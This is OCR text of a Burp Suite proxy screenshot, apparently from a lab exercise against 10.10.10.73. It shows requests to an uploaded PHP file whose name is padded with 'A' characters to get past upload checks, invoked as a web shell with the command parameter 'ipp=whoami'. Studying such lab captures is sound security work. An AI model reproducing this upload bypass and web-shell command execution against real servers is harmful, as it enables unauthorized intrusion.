 Applications Places burp-StartBurp Sun 18:34 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
38 http://10.10.10.73 GET /uploads/0625-0128_0833eb97710a5b... 403 501 HTML 403 Forbidden 10.10.10.73
39 http://detectportal.firefox.com GET /success.txt 200 379 text txt 23.215.101.41
40 http://10.10.10.73 GET /uploads/0625-0128_0833eb97710a5b... 404 722 HTML 404 Not Found 10.10.10.73
41 http://10.10.10.73 GET /uploads/0625-0128_0833eb97710a5b... 200 166 HTML php 10.10.10.73
42 http://10.10.10.73 GET /uploads/0625-0128_0833eb97710a5b... ✓ 200 166 HTML php 10.10.10.73
43 http://10.10.10.73 GET /uploads/0625-0128_0833eb97710a5b... ✓ 200 298 script php 10.10.10.73
44 http://10.10.10.73 GET /uploads/0625-0128_0833eb97710a5b... ✓ 200 184 text php 10.10.10.73
Request Response
Raw Params Headers Hex
GET
/uploads/0625-0128_0833eb97710a5b43/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php?ipp=whoami HTTP/1.1
Host: 10.10.10.73
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=qjajg7v527j5sounemt10poc53
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help
? < + > Type a search term 0 matches